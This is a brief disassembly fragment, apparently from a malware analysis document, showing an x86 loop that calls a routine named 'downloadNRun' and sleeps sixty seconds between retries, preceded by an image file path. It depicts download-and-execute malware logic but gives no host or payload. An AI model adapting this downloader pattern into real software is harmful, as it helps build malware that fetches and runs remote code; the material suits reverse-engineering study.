 lea eax, [ebp+Dst]
push eax ; int
lea ecx, [ebp+Str]
push ecx ; Str
call sub_4010BB
add esp, 8
N
loc_4013AA:
lea edx, [ebp+Dst]
push edx ; Str
call downloadNRun
add esp, 4
mov [ebp+var_10008], eax
cmp [ebp+var_10008], 0
jz short loc_4013CA
N
jmp short loc_4013D7
N
loc_4013CA: ; dwMilliseconds
push 0EA60h
call ds:Sleep
jmp short loc_4013AA